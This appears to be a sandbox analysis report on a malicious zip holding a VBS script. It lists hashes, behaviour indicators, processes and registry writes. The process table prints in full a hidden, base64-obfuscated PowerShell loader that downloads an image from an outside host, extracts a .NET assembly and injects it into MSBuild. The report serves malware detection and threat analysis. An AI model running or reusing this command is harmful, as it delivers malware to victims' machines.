


| File name: | cbd731bba7747f76094d99922b1b8ea61ad49540e475d49facf50f1fc495baed.zip |
| Full analysis: | https://app.any.run/tasks/0eacfd61-c252-40a9-9090-33bffffc4204 |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 15:34:49 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | 9DB4FBF2F19B9BE83F1F885037BD057D |
| SHA1: | 53BE81BE09C87314706A3D2BE179E2E7FB49C418 |
| SHA256: | E1BF96D6D16556B6203B1DD749A9DD00050E31E5AABDFB9A8EF307278970213D |
| SSDEEP: | 24:rpPnjnA2tZeBuzbadY8b0BLYM9AgTYyG37esT/njnA2g:rFA2tZesiEBTB0XA2g |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 7980)
Run PowerShell with an invisible window
- powershell.exe (PID: 8040)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 7980)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 7980)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 8040)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 8040)
SUSPICIOUS
Potential Corporate Privacy Violation
- wscript.exe (PID: 7980)
- powershell.exe (PID: 8040)
Executes script without checking the security policy
- powershell.exe (PID: 8040)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 7980)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7980)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7980)
Base64-obfuscated command line is found
- wscript.exe (PID: 7980)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 7980)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7980)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 7200)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 8040)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 8040)
INFO
Reads security settings of Internet Explorer
- notepad.exe (PID: 7780)
Manual execution by a user
- notepad.exe (PID: 7780)
- wscript.exe (PID: 7980)
Checks proxy server information
- wscript.exe (PID: 7980)
- powershell.exe (PID: 8040)
- slui.exe (PID: 2108)
Disables trace logs
- powershell.exe (PID: 8040)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8040)
Potential remote process memory reading (Base64 Encoded 'ReadProcessMemory')
- powershell.exe (PID: 8040)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 8040)
Potential library load (Base64 Encoded 'LoadLibrary')
- powershell.exe (PID: 8040)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 8040)
Potential access to remote process (Base64 Encoded 'OpenProcess')
- powershell.exe (PID: 8040)
Potential modification of remote process state (Base64 Encoded 'SetThreadContext')
- powershell.exe (PID: 8040)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 8040)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 8040)
Reads the computer name
- MSBuild.exe (PID: 4692)
Reads the software policy settings
- slui.exe (PID: 2108)
Potential remote process memory interaction (Base64 Encoded 'VirtualAllocEx')
- powershell.exe (PID: 8040)
Potential remote process memory writing (Base64 Encoded 'WriteProcessMemory')
- powershell.exe (PID: 8040)
Checks supported languages
- MSBuild.exe (PID: 4692)
Create files in a temporary directory
- MSBuild.exe (PID: 4692)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2025:05:15 15:34:26 |
| ZipCRC: | 0x6f2c8f64 |
| ZipCompressedSize: | 439 |
| ZipUncompressedSize: | 2462 |
| ZipFileName: | cbd731bba7747f76094d99922b1b8ea61ad49540e475d49facf50f1fc495baed.vbs |
Total processes
141
Monitored processes
11
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2108 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4688 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4692 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 6244 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\cbd731bba7747f76094d99922b1b8ea61ad49540e475d49facf50f1fc495baed.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 7200 | "C:\Windows\System32\cmd.exe" /C copy *. "C:\Users\Public\Downloads\Charlesbourg." | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7208 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7240 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||



| 7780 | "C:\WINDOWS\System32\Notepad.exe" C:\Users\admin\Desktop\ee.vbs | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7980 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\ee.vbs" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 8040 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$nomogeny = 'JAB0AHIAaQB0AGgAbwByAGEAeAAgAD0AIAAnADAALwBJAHQANwBvADEAMQBmADcALwBkAC8AZQBlAC4AZQB0AHMAYQBwAC8ALwA6AHAAdAB0AGgAJwA7ACQAbwBjAHQAYQBoAGUAZAByAG8AbgAgAD0AIAAkAHQAcgBpAHQAaABvAHIAYQB4ACAALQByAGUAcABsAGEAYwBlACAAJwAjACcALAAgACcAdAAnADsAJABjAG8AaQBuAHMAIAA9ACAAJwBoAHQAdABwAHMAOgAvAC8AYQByAGMAaABpAHYAZQAuAG8AcgBnAC8AZABvAHcAbgBsAG8AYQBkAC8AbgBlAHcAXwBpAG0AYQBnAGUAXwAyADAAMgA1ADAANQAwADkAXwAxADgANQAyAC8AbgBlAHcAXwBpAG0AYQBnAGUALgBqAHAAZwAnADsAJABvAG0AbwBzAHQAZQBnAGkAdABlACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAG8AbQBvAHMAdABlAGcAaQB0AGUALgBIAGUAYQBkAGUAcgBzAC4AQQBkAGQAKAAnAFUAcwBlAHIALQBBAGcAZQBuAHQAJwAsACcATQBvAHoAaQBsAGwAYQAvADUALgAwACcAKQA7ACQAZwBvAGwAZABkAGkAZwBnAGUAcgBzACAAPQAgACQAbwBtAG8AcwB0AGUAZwBpAHQAZQAuAEQAbwB3AG4AbABvAGEAZABEAGEAdABhACgAJABjAG8AaQBuAHMAKQA7ACQAcgBlAGEAYwB0AG8AcgBzACAAPQAgAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAZwBvAGwAZABkAGkAZwBnAGUAcgBzACkAOwAkAGkAcwBvAGEAcwBwAGEAcgBhAGcAaQBuAHkAbAAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAZAByAHUAbgBrAG4AZQBzAHMAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAbwBzAHQAZQBvAGwAeQBzAGkAcwAgAD0AIAAkAHIAZQBhAGMAdABvAHIAcwAuAEkAbgBkAGUAeABPAGYAKAAkAGkAcwBvAGEAcwBwAGEAcgBhAGcAaQBuAHkAbAApADsAJABsAGUAYQBzAHUAcgBlACAAPQAgACQAcgBlAGEAYwB0AG8AcgBzAC4ASQBuAGQAZQB4AE8AZgAoACQAZAByAHUAbgBrAG4AZQBzAHMAKQA7ACQAbwBzAHQAZQBvAGwAeQBzAGkAcwAgAC0AZwBlACAAMAAgAC0AYQBuAGQAIAAkAGwAZQBhAHMAdQByAGUAIAAtAGcAdAAgACQAbwBzAHQAZQBvAGwAeQBzAGkAcwA7ACQAbwBzAHQAZQBvAGwAeQBzAGkAcwAgACsAPQAgACQAaQBzAG8AYQBzAHAAYQByAGEAZwBpAG4AeQBsAC4ATABlAG4AZwB0AGgAOwAkAHMAbwBuAG4AZQBrAGkAbgAgAD0AIAAkAGwAZQBhAHMAdQByAGUAIAAtACAAJABvAHMAdABlAG8AbAB5AHMAaQBzADsAJABlAG4AbwByAG0AIAA9ACAAJAByAGUAYQBjAHQAbwByAHMALgBTAHUAYgBzAHQAcgBpAG4AZwAoACQAbwBzAHQAZQBvAGwAeQBzAGkAcwAsACAAJABzAG8AbgBuAGUAawBpAG4AKQA7ACQAcABlAHQAcgBvAG4AZQBsAHMAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAZQBuAG8AcgBtACkAOwAkAHAAbwBuAHQAaQBmAGkAYwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABwAGUAdAByAG8AbgBlAGwAcwApADsAJABpAGMAaABuAG8AbQBhAG4AYwB5ACAAPQAgAFsAZABuAGwAaQBiAC4ASQBPAC4ASABvAG0AZQBdAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAFYAQQBJACcAKQAuAEkAbgB2AG8AawBlACgAJABuAHUAbABsACwAIABbAG8AYgBqAGUAYwB0AFsAXQBdACAAQAAoACQAbwBjAHQAYQBoAGUAZAByAG8AbgAsACcAMQAnACwAJwBDADoAXABVAHMAZQByAHMAXABQAHUAYgBsAGkAYwBcAEQAbwB3AG4AbABvAGEAZABzACcALAAnAEMAaABhAHIAbABlAHMAYgBvAHUAcgBnACcALAAnAE0AUwBCAHUAaQBsAGQAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAMgAnACwAJwAnACkAKQA=' -replace '','';$preganglionic = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($nomogeny));Invoke-Expression $preganglionic;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 641
Read events
8 619
Write events
22
Delete events
0
Modification events
| (PID) Process: | (6244) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6244) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6244) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6244) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\cbd731bba7747f76094d99922b1b8ea61ad49540e475d49facf50f1fc495baed.zip | |||
| (PID) Process: | (6244) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6244) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6244) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6244) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6244) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (6244) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
Executable files
0
Suspicious files
2
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
